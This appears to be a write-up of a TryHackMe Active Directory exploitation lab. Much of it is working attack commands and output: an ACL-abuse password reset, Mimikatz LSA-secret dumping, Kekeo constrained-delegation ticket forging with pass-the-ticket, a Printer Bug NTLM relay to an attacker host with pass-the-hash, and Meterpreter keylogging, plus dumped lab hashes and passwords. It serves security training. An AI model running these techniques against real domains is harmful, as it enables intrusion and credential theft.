Exploiting Permission Delegation
Permission Delegation is a feature in AD that allows administrators to give specific permissions to certain users or teams.

In our case, DOMAIN_USERS has genericwrite permission on IT Support Group
GenericWrite: We can update any non-protected parameters of our target object. This could allow us to, for example, update the scriptPath parameter, which would cause a script to execute the next time the user logs on.
Subseqently, The IT Support team is given permission to reset passwords for all users.
This includes Domain Admins, which is insecure.
Lets exploit:
PS C:\Users\colin.lane> Add-ADGroupMember "IT Support" -Members "colin.lane"
PS C:\Users\colin.lane> Get-ADGroupMember -Identity "IT Support"
distinguishedName : CN=colin.lane,OU=Human Resources,OU=People,DC=za,DC=tryhackme,DC=loc
name : colin.lane
objectClass : user
objectGUID : cb777a93-fadd-464f-b588-4c69f4bb0444
SamAccountName : colin.lane
SID : S-1-5-21-3885271727-2693558621-2658995185-1132
PS C:\Users\colin.lane> Get-ADGroupMember -Identity "Tier 2 Admins"
distinguishedName : CN=t2_lawrence.lewis,OU=T2 Admins,OU=Admins,DC=za,DC=tryhackme,DC=loc
name : t2_lawrence.lewis
objectClass : user
objectGUID : 4ca61b47-93c8-44d2-987d-eca30c69d828
SamAccountName : t2_lawrence.lewis
SID : S-1-5-21-3885271727-2693558621-2658995185-1893
distinguishedName : CN=t2_leon.francis,OU=T2 Admins,OU=Admins,DC=za,DC=tryhackme,DC=loc
name : t2_leon.francis
objectClass : user
objectGUID : 854b6d40-d537-4986-b586-c40950e0d5f9
SamAccountName : t2_leon.francis
SID : S-1-5-21-3885271727-2693558621-2658995185-3660
distinguishedName : CN=t2_henry.harvey,OU=T2 Admins,OU=Admins,DC=za,DC=tryhackme,DC=loc
name : t2_henry.harvey
objectClass : user
objectGUID : a3c2db31-6362-4af7-8a3e-20e0c16a664f
SamAccountName : t2_henry.harvey
SID : S-1-5-21-3885271727-2693558621-2658995185-4275
PS C:\Users\colin.lane> $Password = ConvertTo-SecureString "Password@123" -AsPlainText -Force
PS C:\Users\colin.lane> Set-ADAccountPassword -Identity "t2_henry.harvey" -Reset -NewPassword $Password
Set-ADAccountPassword : Access is denied
At line:1 char:1
+ Set-ADAccountPassword -Identity "t2_henry.harvey" -Reset -NewPassword ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (t2_henry.harvey:ADAccount) [Set-ADAccountPassword], UnauthorizedAccessException
+ FullyQualifiedErrorId : ActiveDirectoryCmdlet:System.UnauthorizedAccessException,Microsoft.ActiveDirectory.Management.Commands.SetADAccountPassword
PS C:\Users\colin.lane> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
PS C:\Users\colin.lane>
It will take around 10 to 15 minutes to update
PS C:\Users\colin.lane> $Password = ConvertTo-SecureString "Password@123" -AsPlainText -Force
PS C:\Users\colin.lane> Set-ADAccountPassword -Identity "t2_henry.harvey" -Reset -NewPassword $Password
Set-ADAccountPassword : Access is denied
At line:1 char:1
+ Set-ADAccountPassword -Identity "t2_henry.harvey" -Reset -NewPassword ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (t2_henry.harvey:ADAccount) [Set-ADAccountPassword], UnauthorizedAccessException
+ FullyQualifiedErrorId : ActiveDirectoryCmdlet:System.UnauthorizedAccessException,Microsoft.ActiveDirectory.Management.Commands.SetADAccountPassword
PS C:\Users\colin.lane> Set-ADAccountPassword -Identity "t2_henry.harvey" -Reset -NewPassword $Password
Set-ADAccountPassword : Access is denied
PS C:\Users\colin.lane> Set-ADAccountPassword -Identity "t2_henry.harvey" -Reset -NewPassword $Password
PS C:\Users\colin.lane>
it will take some time to update
┌──(kali㉿kali)-[~/Documents/explotingad]
└─$ ssh za.tryhackme.loc\\t2_henry.harvey@thmwrk1.za.tryhackme.loc
za.tryhackme.loc\t2_henry.harvey@thmwrk1.za.tryhackme.loc's password:
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
za\t2_henry.harvey@THMWRK1 C:\Users\t2_henry.harvey>cd ..
za\t2_henry.harvey@THMWRK1 C:\Users>cd Administrator
za\t2_henry.harvey@THMWRK1 C:\Users\Administrator>cd Desktop
za\t2_henry.harvey@THMWRK1 C:\Users\Administrator\Desktop>dir
Volume in drive C is Windows
Volume Serial Number is 1634-22A9
Directory of C:\Users\Administrator\Desktop
06/16/2022 05:09 PM <DIR> .
06/16/2022 05:09 PM <DIR> ..
04/30/2022 10:53 AM 31 flag1.txt
1 File(s) 31 bytes
2 Dir(s) 50,251,628,544 bytes free
za\t2_henry.harvey@THMWRK1 C:\Users\Administrator\Desktop>type flag1.txt
THM{Permission.Delegation.FTW!}
za\t2_henry.harvey@THMWRK1 C:\Users\Administrator\Desktop>
Exploiting Kerberos Delegation
Kerberos Delegation allows one service (like a web server) to access another service (like a database) on behalf of a user. Instead of giving the web server full access, it uses the user’s permissions to retrieve data.
Here is a clear and simple explanation for all types of Kerberos Delegation:
What is Kerberos Delegation?
Kerberos Delegation allows one service (like a web server) to access another service (like a database) on behalf of a user. Instead of giving the web server full access, it uses the user’s permissions to retrieve data.
Unconstrained Delegation
- This is the least secure type of delegation.
- It allows a service to access any other service on behalf of a user without restrictions.
- The user’s Kerberos Ticket-Granting Ticket (TGT) is stored in memory. If an attacker compromises the service, they can steal the TGT and impersonate the user to access other services.
Constrained Delegation
- This is more secure because it limits which specific services a service account can access on behalf of users.
- Example services include web apps (HTTP), file shares (CIFS), LDAP for user management, and databases (MSSQL).
- If an attacker compromises an account, they can only access the specific services configured for delegation.
Resource-Based Constrained Delegation (RBCD)
- RBCD gives more control to the target service.
- In RBCD, instead of saying, “The web server can act on behalf of users to access the database server,” the database server itself specifies which accounts (e.g., the web server) are allowed to act on behalf of users. This is done by using an attribute called msDS-AllowedToActOnBehalfOfOtherIdentity.
- If an attacker has permission to configure RBCD, they can allow their own account to act on behalf of others and gain unauthorized access to the service.
Lets exploit Constrained Delegration
PS C:\Users\t2_henry.harvey> import-module C:\Tools\PowerView.ps1
PS C:\Users\t2_henry.harvey> Get-NetUser -TrustedToAuth
logoncount : 65
badpasswordtime : 12/17/2024 8:59:08 AM
distinguishedname : CN=IIS Server,CN=Users,DC=za,DC=tryhackme,DC=loc
objectclass : {top, person, organizationalPerson, user}
displayname : IIS Server
lastlogontimestamp : 12/8/2024 5:07:23 PM
userprincipalname : svcIIS@za.tryhackme.loc
name : IIS Server
objectsid : S-1-5-21-3885271727-2693558621-2658995185-6155
samaccountname : svcIIS
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 12/8/2024 5:07:23 PM
instancetype : 4
usncreated : 78494
objectguid : 11e42287-0a25-4d73-800d-b62e2d2a2a4b
sn : Server
lastlogoff : 1/1/1601 12:00:00 AM
msds-allowedtodelegateto : {WSMAN/THMSERVER1.za.tryhackme.loc, WSMAN/THMSERVER1,
http/THMSERVER1.za.tryhackme.loc, http/THMSERVER1}
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=tryhackme,DC=loc
dscorepropagationdata : 1/1/1601 12:00:00 AM
serviceprincipalname : HTTP/svcServWeb.za.tryhackme.loc
givenname : IIS
lastlogon : 12/17/2024 9:08:01 AM
badpwdcount : 0
cn : IIS Server
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, TRUSTED_TO_AUTH_FOR_DELEGATION
whencreated : 4/27/2022 11:26:21 AM
primarygroupid : 513
pwdlastset : 4/29/2022 11:50:25 AM
usnchanged : 172089
Note: Constrained Delegation is when an account can only delegate to specific services defined in the msds-allowedtodelegateto attribute.
svcIIS account can delegate the HTTP and WSMAN services on THMSERVER1.
msds-allowedtodelegateto: {WSMAN/THMSERVER1.za.tryhackme.loc, WSMAN/THMSERVER1, http/THMSERVER1.za.tryhackme.loc, http/THMSERVER1}
Note: Unconstrained Delegation allows the account to delegate to any service in the domain. This is configured through the Allow Delegating to any service setting in Active Directory, and there will not be any service restrictions listed in msds-allowedtodelegateto
we found a service running as svcIIS. Using Mimikatz we can now dump LSA Secrets
PS C:\Tools\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
492 {0;000003e7} 1 D 17718 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Prim
ary
-> Impersonated !
* Process Token : {0;001004ea} 0 D 1499133 ZA\t2_henry.harvey S-1-5-21-3885271727-26935586
21-2658995185-4275 (12g,24p) Primary
* Thread Token : {0;000003e7} 1 D 1517750 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p)
Impersonation (Delegation)
mimikatz # lsadump::secrets
Domain : THMWRK1
SysKey : a1403e57976b472bce5f231922ca3942
Local name : THMWRK1 ( S-1-5-21-3226461851-763325627-4205969673 )
Domain name : ZA ( S-1-5-21-3885271727-2693558621-2658995185 )
Domain FQDN : za.tryhackme.loc
Policy subsystem is : 1.18
LSA Key(s) : 1, default {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27}
[00] {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27} 929bd1cdc726d31f5eea6fa5266a09521afd0be6309a08fd604c9a
95c2af4463
Secret : $MACHINE.ACC
cur/text: 0FFIKa"c[#L6T>=.s*ZW'Gz04FL&7,"VjxxhLeXqmI\%Q%c..g?=olZZlnTA#J@;*8+&?neR%>l_W!w&.oz@1MDJHs
`&suI rmg,g GQsb%),mlWLo?6$kqP
NTLM:4207d1b7e4b942da2371174b772fdf5e
SHA1:c67c43d5a5d002f67371024ef1aa22db76ab44db
old/text: 0FFIKa"c[#L6T>=.s*ZW'Gz04FL&7,"VjxxhLeXqmI\%Q%c..g?=olZZlnTA#J@;*8+&?neR%>l_W!w&.oz@1MDJHs
`&suI rmg,g GQsb%),mlWLo?6$kqP
NTLM:4207d1b7e4b942da2371174b772fdf5e
SHA1:c67c43d5a5d002f67371024ef1aa22db76ab44db
Secret : DefaultPassword
old/text: vagrant
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 b6 54 c4 83 d9 88 10 f6 ee ae fc b7 ed 2d a2 d6 47 11 3f 8f 4a 6d 7f 72 35 b8
a2 93 3d 5c 5e 3f 03 8d 79 49 90 e7 2e e0
full: b654c483d98810f6eeaefcb7ed2da2d647113f8f4a6d7f7235b8a2933d5c5e3f038d794990e72ee0
m/u : b654c483d98810f6eeaefcb7ed2da2d647113f8f / 4a6d7f7235b8a2933d5c5e3f038d794990e72ee0
old/hex : 01 00 00 00 10 4d a3 82 e2 da 30 1f 33 d6 49 a4 c9 81 26 e5 25 59 bb 9f 8a 76 b1 5d 59 c6
87 c6 32 b7 02 0b c1 5b 24 f4 44 d0 74 31
full: 104da382e2da301f33d649a4c98126e52559bb9f8a76b15d59c687c632b7020bc15b24f444d07431
m/u : 104da382e2da301f33d649a4c98126e52559bb9f / 8a76b15d59c687c632b7020bc15b24f444d07431
Secret : NL$KM
cur/hex : 10 bb 99 02 da 94 4a 26 cd ad 07 f3 62 64 53 5c a8 12 be e3 16 1f 8f 99 ae ab 97 37 c4 bc
ee df 63 7c 2f 6d 07 c5 d9 5e 29 e7 ce ce 48 52 47 19 8a 03 99 ff 97 ec 7f 49 a1 79 15 d9 a0 04 ac 5
8
old/hex : 10 bb 99 02 da 94 4a 26 cd ad 07 f3 62 64 53 5c a8 12 be e3 16 1f 8f 99 ae ab 97 37 c4 bc
ee df 63 7c 2f 6d 07 c5 d9 5e 29 e7 ce ce 48 52 47 19 8a 03 99 ff 97 ec 7f 49 a1 79 15 d9 a0 04 ac 5
8
Secret : _SC_thmwinauth / service 'thmwinauth' with username : svcIIS@za.tryhackme.loc
cur/text: Password1@
mimikatz # token::revert
* Process Token : {0;001004ea} 0 D 1499133 ZA\t2_henry.harvey S-1-5-21-3885271727-26935586
21-2658995185-4275 (12g,24p) Primary
* Thread Token : no token
mimikatz #
* token::elevate - To dump the secrets from the registry hive, we need to impersonate the SYSTEM user.
* lsadump::secrets - Mimikatz interacts with the registry hive to pull the clear text credentials.
* token::revert - To drop privileges and return to the original user context after performing actions with elevated permissions.
Secret : _SC_thmwinauth / service 'thmwinauth' with username : svcIIS@za.tryhackme.loc
cur/text: Password1@
we have access to the password associated with the svcIIS account, we can perform a Kerberos delegation attack.
Kekeo
First, we request a Ticket Granting Ticket (TGT) for the svcIIS service account in the za.tryhackme.loc domain using its credentials. This gives us initial access and authentication capability.
Then, we leverage the S4U2Self and S4U2Proxy techniques to:
* Impersonate the user t1_trevor.jones
* Request service tickets for HTTP and WSMAN services on THMSERVER1
S4U (Service for User) requests to generate service tickets:
HTTP Service Ticket:
tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones /service:http/THMSERVER1.za.tryhackme.loc
WSMAN Service Ticket:
tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones /service:wsman/THMSERVER1.za.tryhackme.loc
PS C:\Users\t2_henry.harvey> C:\Tools\kekeo\x64\kekeo.exe
___ _ kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ https://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
Realm : za.tryhackme.loc (za)
User : svcIIS (svcIIS)
CName : svcIIS [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/za.tryhackme.loc [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
> Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /us
er:t1_trevor.jones /service:http/THMSERVER1.za.tryhackme.loc
Ticket : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
[krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
[enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
[enc-krb-cred] T: [12/17/2024 9:08:01 AM ; 12/17/2024 7:08:01 PM] {R:12/24/2024 9:08:01 AM}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
75af70e49751835ed2b8f9e
[s4u2self] t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
> Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
[s4u2proxy] http/THMSERVER1.za.tryhackme.loc
> Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACK
ME.LOC.kirbi'
kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /us
er:t1_trevor.jones /service:wsman/THMSERVER1.za.tryhackme.loc
Ticket : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
[krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
[enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
[enc-krb-cred] T: [12/17/2024 9:08:01 AM ; 12/17/2024 7:08:01 PM] {R:12/24/2024 9:08:01 AM}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): 634f4c25dc505bcc53ee5f85790b5b1a71f30bc37
75af70e49751835ed2b8f9e
[s4u2self] t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
> Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
[s4u2proxy] wsman/THMSERVER1.za.tryhackme.loc
> Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHAC
KME.LOC.kirbi'
kekeo #
then, inject the generated tickets into the current session using Mimikatz.
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.T
RYHACKME.LOC.kirbi
* File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kir
bi': OK
mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TR
* File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirb
i': OK
mimikatz # exit
Bye!
Verify ticket injection and establish remote session
PS C:\Users\t2_henry.harvey> klist
Current LogonId is 0:0xf4448
Cached Tickets: (2)
#0> Client: t1_trevor.jones @ ZA.TRYHACKME.LOC
Server: http/THMSERVER1.za.tryhackme.loc @ ZA.TRYHACKME.LOC
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 12/17/2024 9:10:59 (local)
End Time: 12/17/2024 19:08:01 (local)
Renew Time: 12/24/2024 9:08:01 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 12/17/2024 9:11:40 (local)
End Time: 12/17/2024 19:08:01 (local)
Renew Time: 12/24/2024 9:08:01 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
PS C:\Users\t2_henry.harvey> New-PSSession -ComputerName thmserver1.za.tryhackme.loc
Id Name ComputerName ComputerType State ConfigurationName Availability
-- ---- ------------ ------------ ----- ----------------- ------------
5 WinRM5 thmserver1.z... RemoteMachine Opened Microsoft.PowerShell Available
PS C:\Users\t2_henry.harvey> Enter-PSSession -ComputerName thmserver1.za.tryhackme.loc
[thmserver1.za.tryhackme.loc]: PS C:\Users\t1_trevor.jones\Documents> whoami
za\t1_trevor.jones
[thmserver1.za.tryhackme.loc]: PS C:\Users\t1_trevor.jones\Documents>
Exploiting Automated Relays
In AD, authentication requests are constantly flying around the network. While intercepting these requests can give attackers access to sensitive resources, waiting for them to happen isn’t ideal.
Machine Account
Every Windows system in an AD environment has a machine account (like a user account for the computer). These accounts:
Have super long, uncrackable passwords (120 UTF-16 characters).
Are automatically rotated every 30 days.
Are used by the system for things like syncing data, requesting certificates, and more.
MATCH p=(c1:Computer)-[r1:MemberOf*1..]->(g:Group)-[r2:AdminTo]->(n:Computer) RETURN p
The THMSERVER2 machine account has administrative privileges over the THMSERVER1 machine.
The Printer Bug is a feature in Windows’ Print Spooler service that allows an attacker to force a machine to authenticate to any server.
PS C:\Users\t2_henry.harvey> GWMI Win32_Printer -Computer thmserver2.za.tryhackme.loc
GWMI : Access is denied. (Exception from HRESULT: 0x80070005 (E_ACCESSDENIED))
At line:1 char:1
+ GWMI Win32_Printer -Computer thmserver2.za.tryhackme.loc
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Get-WmiObject], UnauthorizedAccessException
+ FullyQualifiedErrorId : System.UnauthorizedAccessException,Microsoft.PowerShell.Commands.GetWmiObjectCommand
Even with “Access Denied” the attack can still proceed if smb singning is not enforced.
Using Nmap, we confirmed that signing is enabled but not required.
┌──(kali㉿kali)-[~/Documents/explotingad]
└─$ nmap --script=smb2-security-mode -p445 thmserver1.za.tryhackme.loc thmserver2.za.tryhackme.loc
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-17 09:12 EST
Nmap scan report for thmserver1.za.tryhackme.loc (10.200.60.201)
Host is up (0.54s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Nmap scan report for thmserver2.za.tryhackme.loc (10.200.60.202)
Host is up (0.30s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Nmap done: 2 IP addresses (2 hosts up) scanned in 11.70 seconds
- Set Up Relaying:
To listen for authentication attempts.
impacket-ntlmrelayx -smb2support -t smb://10.200.60.201 -debug
- Trigger Authentication:
We use SpoolSample.exe to exploit the Printer Bug and force THMSERVER2 to authenticate to our attack server.
C:\Tools>SpoolSample.exe THMSERVER2.za.tryhackme.loc 10.10.57.180
This tricks THMSERVER2 into sending its authentication request to our malicious SMB server.
ServerAdmin:500:aad3b435b51404eeaad3b435b51404ee:3279a0c6dfe15dc3fb6e9c26dd9b066c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:92728d5173fc94a54e84f8b457af63a8:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e96eab5f240174fe2754efc94f6a53ae:::
trevor.local:1001:aad3b435b51404eeaad3b435b51404ee:f48a444e1be49295eec9b84f412d92f3:::
evil-winrm -i 10.200.60.201 -u trevor.local -H f48a444e1be49295eec9b84f412d92f3
Exploiting Users
we will focus on two elements:
Credential Management - How users store their credentials. In AD, this is quite important since users may have multiple sets of credentials and remembering all of them can be a hassle.
Keylogging - Often, during exploitation, we need to understand how normal users interact with a system. Together with screengrabs, Keylogging can be a useful tool to gain this understanding from an attacker’s perspective.
Hunting for Credentials
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\trevor.local\Documents> whoami
thmserver1\trevor.local
*Evil-WinRM* PS C:\Users\trevor.local\Documents> ls
Directory: C:\Users\trevor.local\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/30/2022 4:36 PM 2190 PasswordDatabase.kdbx
-a---- 12/10/2024 3:02 PM 3252 shell.ps1
Keylogging with Meterpreter
Once you get the meterpreter shell.
Meterpreter includes a built-in keylogger that can capture keystrokes. However, because we’re operating under the SYSTEM context, the keylogger won’t capture user-specific activity. To address this, we need to migrate our
Meterpreter session into the context of the target user.
Step 1: Identify the User’s Process
List processes to locate the one associated with the target user (trevor.local):
meterpreter> ps | grep "explorer"
Output:
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
3612 3592 explorer.exe x64 1 THMSERVER1\trevor.local C:\Windows\explorer.exe
Step 2: Migrate to the User’s Process
Attach the session to the explorer.exe process for the trevor.local user:
meterpreter> migrate 3612
[*] Migrating from 4408 to 3612...
[*] Migration completed successfully.
Verify the context switch:
meterpreter> getuid
Server username: THMSERVER1\trevor.local
Step 3: Start Keylogging
Enable the keylogger to capture the user’s input:
meterpreter> keyscan_start
Wait for the user to interact with their system. it will take some time.
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
keep<CR>
<Shift>Imreallysurenoonewillguessmypassword<CR>
Now, use this password for PasswordDatabase.kdbx, there you get the flag.
svcServMan: Sup3rStr0ngPass!@
Exploiting GPOs
In previous task, we got some creds from kdbx file. checking that accounts path in bloodhound shows some potential path.
